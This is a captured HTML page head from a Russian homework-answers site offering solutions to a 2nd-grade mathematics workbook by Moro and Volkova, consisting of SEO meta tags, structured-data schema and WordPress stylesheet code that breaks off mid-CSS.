

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html
body_size: 31682
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь</title>
<meta name="description" content="Решебник (ГДЗ) по математике для 2 (второго) класса, Рабочая тетрадь, авторы Моро М. И., Волкова С. И. Ответы к упражнениям и задачам на отлично. Готовые решения."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" />
<meta property="og:description" content="Решебник (ГДЗ) по математике для 2 (второго) класса, Рабочая тетрадь, авторы Моро М. И., Волкова С. И. Ответы к упражнениям и задачам на отлично. Готовые решения." />
<meta property="og:url" content="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="ГДЗ по математике для 2 класса" />
<meta property="og:updated_time" content="2021-10-22T14:33:38+03:00" />
<meta property="og:image" content="https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro.jpg" />
<meta property="og:image:secure_url" content="https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro.jpg" />
<meta property="og:image:width" content="231" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="ГДЗ Математика 2 класс Рабочая тетрадь Моро М. И., Волкова С. И." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-27T10:52:56+03:00" />
<meta property="article:modified_time" content="2021-10-22T14:33:38+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" />
<meta name="twitter:description" content="Решебник (ГДЗ) по математике для 2 (второго) класса, Рабочая тетрадь, авторы Моро М. И., Волкова С. И. Ответы к упражнениям и задачам на отлично. Готовые решения." />
<meta name="twitter:image" content="https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Анастасия" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro.jpg","url":"https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro.jpg","width":"231","height":"300","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/2-klass/matematika-2","name":"\u0413\u0414\u0417 \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html","name":"\u0413\u0414\u0417 \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u0420\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u041c\u043e\u0440\u043e \u041c. \u0418., \u0412\u043e\u043b\u043a\u043e\u0432\u0430 \u0421. \u0418."}}]},{"@type":"WebPage","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#webpage","url":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html","name":"\u0413\u0414\u0417 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u041c\u043e\u0440\u043e \u041c. \u0418., \u0412\u043e\u043b\u043a\u043e\u0432\u0430 \u0421. \u0418. \u0420\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c","datePublished":"2021-01-27T10:52:56+03:00","dateModified":"2021-10-22T14:33:38+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#author","name":"\u0410\u043d\u0430\u0441\u0442\u0430\u0441\u0438\u044f","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c86d7a8796e1403974c88c111bd4bff1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c86d7a8796e1403974c88c111bd4bff1?s=96&amp;d=mm&amp;r=g","caption":"\u0410\u043d\u0430\u0441\u0442\u0430\u0441\u0438\u044f","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0413\u0414\u0417 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u041c\u043e\u0440\u043e \u041c. \u0418., \u0412\u043e\u043b\u043a\u043e\u0432\u0430 \u0421. \u0418. \u0420\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c","datePublished":"2021-01-27T10:52:56+03:00","dateModified":"2021-10-22T14:33:38+03:00","articleSection":"\u0413\u0414\u0417 \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 \u043a\u043b\u0430\u0441\u0441\u0430","author":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#author","name":"\u0410\u043d\u0430\u0441\u0442\u0430\u0441\u0438\u044f"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a (\u0413\u0414\u0417) \u043f\u043e \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0435 \u0434\u043b\u044f 2 (\u0432\u0442\u043e\u0440\u043e\u0433\u043e) \u043a\u043b\u0430\u0441\u0441\u0430, \u0420\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c, \u0430\u0432\u0442\u043e\u0440\u044b \u041c\u043e\u0440\u043e \u041c. \u0418., \u0412\u043e\u043b\u043a\u043e\u0432\u0430 \u0421. \u0418. \u041e\u0442\u0432\u0435\u0442\u044b \u043a \u0443\u043f\u0440\u0430\u0436\u043d\u0435\u043d\u0438\u044f\u043c \u0438 \u0437\u0430\u0434\u0430\u0447\u0430\u043c \u043d\u0430 \u043e\u0442\u043b\u0438\u0447\u043d\u043e. \u0413\u043e\u0442\u043e\u0432\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f.","name":"\u0413\u0414\u0417 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 2 \u043a\u043b\u0430\u0441\u0441 \u041c\u043e\u0440\u043e \u041c. \u0418., \u0412\u043e\u043b\u043a\u043e\u0432\u0430 \u0421. \u0418. \u0420\u0430\u0431\u043e\u0447\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c","@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#webpage"},"image":{"@id":"https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;ГДЗ Математика 2 класс Рабочая тетрадь Моро М. И., Волкова С. И.&raquo;" href="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
